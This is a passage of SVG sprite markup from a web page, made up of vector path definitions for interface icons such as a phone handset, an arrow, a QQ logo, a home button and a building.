d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 43.4176l373.0944 373.1456a30.72 30.72 0 0 0 43.4688 0l373.0944-373.1456a30.72 30.72 0 0 0 0-43.4176z" fill="#666666" ></path></symbol><symbol id="icon-dianhua" viewBox="0 0 1024 1024"><path d="M972.638077 715.543837a473.107269 473.107269 0 0 0-21.101829-28.817851 598.240404 598.240404 0 0 0-22.778607-27.169493 432.281979 432.281979 0 0 0 20.30607-131.229219c0-240.035081-196.055175-435.322916-437.042325-435.322917-5.016125 0-9.98962 0.1421-14.977325 0.29841a735.764647 735.764647 0 0 0-15.858344-29.343621 526.067886 526.067886 0 0 0-17.606173-28.789431 500.830951 500.830951 0 0 1 48.441842-2.358858c274.309567 0 497.477394 222.286809 497.477394 495.516417a491.94971 491.94971 0 0 1-36.860703 187.216563zM321.593366 326.005495s56.356804 282.878188 324.172407 430.150482c33.976076-91.625989 92.634898-147.428603 123.854236-147.428603h0.90944c17.520913 0.611029 85.231495 53.912686 132.650217 113.594626 7.190253 9.065971 13.925786 18.259832 19.936611 27.453693 6.707113 10.2454 12.533208 20.50501 17.151452 30.49463 12.078488 26.302684 15.645194 50.900169 4.461936 69.77103-82.901057 71.788848-125.388915 113.807777-181.632039 113.807777-4.135106 0-8.341262-0.26999-12.661097-0.696289-13.556326-1.463629-28.078932-5.215065-44.235686-11.382199a371.06536 371.06536 0 0 1-37.358053-17.108823c-47.489773-24.696955-108.407982-65.650135-193.596847-125.388915C279.560228 644.991258 238.663888 520.739141 175.543131 337.799784c-6.138714-24.270656-11.964808-45.869834-16.853043-65.380145a749.804113 749.804113 0 0 1-8.696511-38.338542c-2.785157-14.323666-4.575615-27.496323-5.044545-39.87322C142.490704 128.472482 177.745679 85.046765 305.862911 6.721323a46.637174 46.637174 0 0 1 23.503317-6.536593c23.588577 0 46.750853 18.785601 68.008992 45.940884 6.437124 8.184952 12.689517 17.165663 18.728762 26.629514 5.669784 8.838611 11.112209 18.060892 16.369903 27.524742 23.886986 42.899947 43.155727 89.494491 54.694236 117.417113 28.689961 69.472621-165.574755 108.308512-165.574755 108.308512z m190.42802 637.630485c25.592185 0 50.6586-2.188338 75.057145-6.408703a1010.401044 1010.401044 0 0 0 38.509062 22.664927 543.872998 543.872998 0 0 0 39.446921 19.96503 497.704754 497.704754 0 0 1-153.013128 24.000666C237.697609 1023.8579 14.501362 801.571092 14.501362 528.327274a491.125531 491.125531 0 0 1 79.67539-268.682413c2.714107 13.286337 5.982404 27.226333 9.691211 41.990509 1.420999 5.683994 2.927257 11.481669 4.447725 17.449862 2.202548 8.525992 4.547195 17.535123 6.934473 26.842663A430.889401 430.889401 0 0 0 74.964851 528.327274c0 240.020871 196.069385 435.308706 437.056535 435.308706z" fill="" ></path></symbol><symbol id="icon-youjiantou" viewBox="0 0 1024 1024"><path d="M44.42112 578.12992l685.25568 0-259.18464 248.69376 183.22432 0 324.00896-310.79424-324.00896-310.8352L470.49728 205.19424l259.18464 248.66304L44.42112 453.85728 44.42112 578.12992z"  ></path></symbol><symbol id="icon-60" viewBox="0 0 1024 1024"><path d="M456.704 269.824L399.36 344.576H108.544c-36.864 0-67.072 30.208-67.072 67.072 0 36.864 30.208 67.072 67.072 67.072h135.168c-9.728 11.264-15.36 25.6-15.36 41.472 0 29.184 20.48 54.272 47.616 61.44-9.728 11.264-15.36 25.6-15.36 40.96 0 34.816 28.16 62.976 62.976 62.976h2.048c-11.264 11.264-17.92 27.136-17.92 44.032 0 34.816 28.672 62.976 62.976 62.976h262.144l54.784-54.784 105.472-18.432v78.336h146.944v-471.04H793.6v25.6l1.024 195.072-26.112 3.584-20.992-176.128c-103.424-35.328-180.736-110.08-290.816-104.96z" fill="#231815" ></path></symbol><symbol id="icon-duanxinlianxiwo" viewBox="0 0 1024 1024"><path d="M512.016885 172.870186c-211.935923 0-383.764384 140.000568-383.764384 312.744887 0 113.402793 74.357522 212.440413 185.249121 267.276323-11.695367 54.417377-57.93755 98.237395-57.93755 98.237395 71.254857-2.336208 141.463895-46.017056 164.994822-62.08808 29.369911 5.856381 59.873646 9.307993 91.457991 9.307993 211.900108 0 383.728568-140.03536 383.728568-312.733631C895.746476 312.870754 723.918016 172.870186 512.016885 172.870186zM320.457034 542.228465c-30.049387 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.845081-51.80283 53.894468-51.80283 30.033014 0 54.853305 20.289092 54.853305 51.80283C375.31034 516.675486 350.490048 542.228465 320.457034 542.228465zM512.17345 542.228465c-30.03199 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.862477-51.80283 53.894468-51.80283 30.033014 0 54.871725 20.289092 54.871725 51.80283C567.045175 516.675486 542.205441 542.228465 512.17345 542.228465zM703.453938 542.228465c-30.048363 0-53.894468-25.552979-53.894468-57.06774 0-31.513738 23.846104-51.80283 53.894468-51.80283 30.034037 0 54.871725 20.289092 54.871725 51.80283C758.325663 516.675486 733.486952 542.228465 703.453938 542.228465z"  ></path></symbol><symbol id="icon-shouye-" viewBox="0 0 1024 1024"><path d="M511.990608 1024C225.275867 1024-7.154306 787.094147 0.169533 498.751887 7.222119 220.615532 238.262119-2.354682 516.500194 0.018784a508.294782 508.294782 0 0 1 277.186968 84.359777 16.512545 16.512545 0 0 1 4.340053 23.327784A16.478638 16.478638 0 0 1 775.445378 111.910771a479.033332 479.033332 0 0 0-742.555915 400.098621c0 264.098996 214.866522 478.965518 478.965518 478.965518s479.101145-214.866522 479.101145-478.965518A473.438732 473.438732 0 0 0 945.995891 309.315362a16.580358 16.580358 0 0 1 7.425559-21.801984 16.546451 16.546451 0 0 1 22.446211 7.662906A506.192569 506.192569 0 0 1 1023.981216 512.009392c0 282.306874-229.683734 511.990608-511.990608 511.990608z"  ></path><path d="M927.00816 223.361972m-18.648664 0a18.648665 18.648665 0 1 0 37.297329 0 18.648665 18.648665 0 1 0-37.297329 0Z"  ></path><path d="M511.651541 180.978644a325.503963 325.503963 0 1 0 325.503963 325.503962 325.503963 325.503963 0 0 0-325.503963-325.503962z m256.402184 353.985559h-56.929287v199.43899a28.54941 28.54941 0 0 1-28.54941 28.515504h-85.54651a28.515503 28.515503 0 0 1-28.481597-28.515504V620.510713h-113.960293v113.926387a28.413783 28.413783 0 0 1-28.413784 28.413783h-85.478696a28.44769 28.44769 0 0 1-28.481597-28.413783v-199.472897H255.283264a28.54941 28.54941 0 0 1-28.44769-28.54941 29.66833 29.66833 0 0 1 10.171999-21.903704c98.498855-82.325377 274.643968-234.464573 274.643968-234.464573s176.111206 152.139196 273.762395 234.566293a27.871277 27.871277 0 0 1 10.917946 21.93761 28.413783 28.413783 0 0 1-28.278157 28.413784z"  ></path></symbol><symbol id="icon-tubiaozhizuo-" viewBox="0 0 1024 1024"><path d="M736.95 523.19c-35.19-6.82-18.1-25.72-18.1-25.72s34.45-56.79-6.79-98c-51.14-51.14-175.33 6.49-175.33 6.49-47.43 14.75-34.86-6.71-28.13-43.19 0-43-14.74-115.74-141.12-72.75-126.25 43.16-234.65 194.51-234.65 194.51-75.37 100.62-65.4 178.34-65.4 178.34 18.83 171.63 201.2 218.74 343 229.92 149.24 11.67 350.63-51.46 411.69-181.18 61.08-129.94-49.89-181.35-85.2-188.42M421.5 844.38c-148.13 6.93-267.88-67.38-267.88-166.2S273.37 499.82 421.5 493s268.24 54.25 268.24 153-120 191.64-268.24 198.38"  ></path><path d="M392 558.17c-149 17.45-131.78 157-131.78 157s-1.51 44.21 40 66.71c87.18 47.2 176.92 18.62 222.3-39.94S541.17 540.86 392 558.17M354.39 754c-27.82 3.27-50.24-12.76-50.24-36.05s19.92-47.42 47.74-50.32c32-3 52.77 15.35 52.77 38.62s-22.56 44.6-50.27 47.75m87.83-74.78c-9.43 7-21 6-26-2.41-5.21-8.26-3.26-21.46 6.3-28.39 11-8.19 22.51-5.84 27.47 2.39 5 8.43 1.43 21.09-7.77 28.4M952.6 445a36 36 0 0 0 1.18-8.56 268 268 0 0 0 3.22-39.92c0-147-119.6-266.68-266.64-266.68a36.87 36.87 0 1 0 0 73.74c106.38 0 192.91 86.56 192.91 192.94a194.51 194.51 0 0 1-3.2 35.28l0.43 0.07a36.7 36.7 0 0 0 72 13.36 0.56 0.56 0 0 1 0-0.23"  ></path><path d="M837.17 410.36c0.42-4.58 0.88-9.15 0.88-13.84 0-81.45-66.24-147.69-147.68-147.69a30.72 30.72 0 1 0 0 61.44 86.34 86.34 0 0 1 86.23 86.25 88.46 88.46 0 0 1-0.68 11.08l0.72 0.1c-0.14 1.22-0.72 2.31-0.72 3.57A30.71 30.71 0 0 0 806.63 442c15.52 0 27.82-11.7 29.9-26.67l0.32 0.07c0.08-0.77 0-1.6 0.13-2.36 0-0.6 0.37-1.13 0.37-1.76 0-0.33-0.19-0.6-0.19-0.91"  ></path></symbol><symbol id="icon-tubiaozhizuomoban" viewBox="0 0 1024 1024"><path d="M801.9 431c-22.9 0-44.6 5.4-63.9 14.9l-14.7-22.8h87.8v-40.4c8 10.4 20.5 17 34.6 17h43.7v-87.3h-43.7c-14.1 0-26.6 6.7-34.6 17v-47.7h-32.9l-26-48.2h-37.1v-21.2h-90.9v58h90.9v-18.6h26.2l22.3 41.4V343h-73.7v-15.3H516.2L492.1 344v-0.9h-176c-29.5 0-54.3 20.6-60.7 48.2-98.9 4.7-178 86.6-178 186.6v23.9h18.3v-23.9c0-89.4 70-162.8 158-168.2v21.6C178 436 118 499 118 575.9c0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9c0-76.8-60.1-139.9-135.7-144.6v-21.9h147.4V629.8H522l96.7-68.4v-62.2l71.3-45.9v-30.1h11.6l20.6 31.9c-39.2 26-65.1 70.4-65.1 120.9 0 79.9 65 144.9 144.9 144.9s144.9-65 144.9-144.9-65.1-145-145-145z m43.7-100.3H871v50.8h-25.4c-14 0-25.4-11.4-25.4-25.4s11.4-25.4 25.4-25.4z m-148.8-78.6h-54.4v-21.5h54.4v21.5z m85.1 47.9h10.9v43.1h-10.9V300z m-465.8 61.4h150.4l-44 29.7H274.4c6-17.3 22.4-29.7 41.7-29.7zM272 501.9c36.8 4.5 65.4 36 65.4 74 0 41.1-33.4 74.5-74.5 74.5s-74.5-33.4-74.5-74.5c0-38 28.6-69.4 65.4-74v74H272v-74z m117.4 74c0 69.8-56.8 126.6-126.6 126.6s-126.6-56.8-126.6-126.6c0-66.7 51.9-121.6 117.5-126.3v33.9c-46.9 4.6-83.7 44.3-83.7 92.4 0 51.2 41.6 92.8 92.8 92.8 51.2 0 92.8-41.6 92.8-92.8 0-48.1-36.8-87.8-83.7-92.4v-33.9c65.6 4.7 117.5 59.5 117.5 126.3z m211-24.1l-84.2 59.6h-78.4V500.1h162.7v51.7z m71.2-108.6l-59.9 38.6h-174v-78.9l84.1-56.8h149.8v97.1z m18.3-81.8h102.9v43.4H689.9v-43.4z m112 341.1c-69.8 0-126.6-56.8-126.6-126.6 0-44 22.6-82.8 56.7-105.5l18.3 28.4c-24.9 16.7-41.3 45-41.3 77.2 0 51.2 41.6 92.8 92.8 92.8s92.8-41.6 92.8-92.8-41.6-92.8-92.8-92.8c-12.5 0-24.5 2.5-35.4 7L748 461.3c16.4-7.7 34.6-12.1 53.9-12.1 69.8 0 126.6 56.8 126.6 126.6s-56.8 126.7-126.6 126.7z m-25.2-196.8c7.9-2.8 16.4-4.4 25.2-4.4 41.1 0 74.5 33.4 74.5 74.5s-33.4 74.5-74.5 74.5-74.5-33.4-74.5-74.5c0-25.7 13.1-48.4 32.9-61.8l43.1 66.8 15.4-9.9-42.1-65.2z"  ></path></symbol><symbol id="icon-iconfonterweima" viewBox="0 0 1024 1024"><path d="M39.733 2.713c134.546 0 269.093 0 403.64 0 41.046 4.065 31.153 76.317 31.153 123.259 0 84.316 0 139.888 0 223.491 0 48.574 9.147 108.108-23.027 121.904-20.952 8.986-77.185 2.71-104.296 2.71-74.433 0-134.937 0-214.01 0-49.472 0-117.022 11.808-124.613-31.154 0-136.352 0-272.704 0-409.056C14.111 18.63 23.842 7.592 39.733 2.713zM95.268 94.818c0 97.073 0 194.144 0 291.216 97.073 0 194.143 0 291.215 0 0-98.427 0-196.853 0-295.28-96.62 0-193.241 0-289.861 0C95.044 90.982 95.151 92.896 95.268 94.818zM581.531 2.713c134.545 0 269.093 0 403.638 0 16.466 6.109 27.779 17.371 31.153 36.571 0 132.74 0 265.482 0 398.221-3.693 16.548-12.334 30.684-28.444 35.217-26.328 7.408-70.075 1.354-101.586 1.354-74.243 0-135.119 0-207.238 0-31.253 0-77.568 6.584-102.941-1.354-35.816-11.206-25.735-81.123-25.735-130.032 0-64.966 0-140.801 0-208.592C550.377 77.629 537.982 10.603 581.531 2.713zM637.064 94.818c0 97.073 0 194.144 0 291.216 97.072 0 194.144 0 291.216 0 0-98.427 0-196.853 0-295.28-96.619 0-193.24 0-289.86 0C636.841 90.982 636.948 92.896 637.064 94.818zM228.008 180.151c40.558-7.654 72.453 19.75 73.143 56.889 0.909 48.975-49.112 75.88-88.042 55.534C168.571 269.297 171.502 190.815 228.008 180.151zM769.806 180.151c95.534-17.848 93.701 133.448 0 117.841C710.174 288.062 708.249 191.652 769.806 180.151zM440.664 1024c-133.191 0-266.383 0-399.576 0-16.588-5.083-27.793-15.549-32.507-32.507 0-135.9 0-271.803 0-407.703 3.945-11.931 13.053-25.849 27.089-29.798 26.514-7.461 69.824-1.354 101.587-1.354 73.001 0 139.132 0 207.238 0 30.627 0 75.201-6.836 102.94 1.354 37.529 11.08 27.091 79.862 27.091 128.676 0 75.039 0 139.05 0 215.364C474.526 950.718 485.871 1019.297 440.664 1024zM95.268 644.743c0 97.073 0 194.144 0 291.215 97.073 0 194.143 0 291.215 0 0-98.427 0-196.852 0-295.279-96.62 0-193.241 0-289.861 0C95.044 640.907 95.151 642.82 95.268 644.743zM1016.322 589.209c0 37.925 0 75.852 0 113.777-3.16 38.378-0.452 82.622-1.354 123.258-96.168 0-192.337 0-288.507 0 0-22.122 0-44.247 0-66.37-27.09-3.157-60.047-0.451-89.396-1.354-3.16 85.785-0.451 177.438-1.354 265.48-17.608 0-35.217 0-52.826 0-45.421-9.103-32.508-77.259-32.508-131.387 0-75.5 0-137.62 0-209.945 0-31.567-6.389-78.892 1.355-104.295 9.238-30.309 49.304-25.735 89.396-25.735 67.778 0 128.163 0 196.4 0 0 60.048 0 120.099 0 180.147 30.25 0 60.501 0 90.751 0 0.902-59.599-1.806-122.808 1.355-180.147C973.306 550.053 1013.757 550.689 1016.322 589.209zM234.78 728.722c43.307-4.794 79.106 36.827 62.306 82.623C273.8 874.822 162.46 850.966 183.31 770.711 189.073 748.526 205.72 731.938 234.78 728.722zM823.985 1024c-32.508 0-65.017 0-97.524 0 0.903-34.766-1.805-73.141 1.355-105.651 32.056 0 64.112 0 96.169 0C823.985 953.566 823.985 988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 